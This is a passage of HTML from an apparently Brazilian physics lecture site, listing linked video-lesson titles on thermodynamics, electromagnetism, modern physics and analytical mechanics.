  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
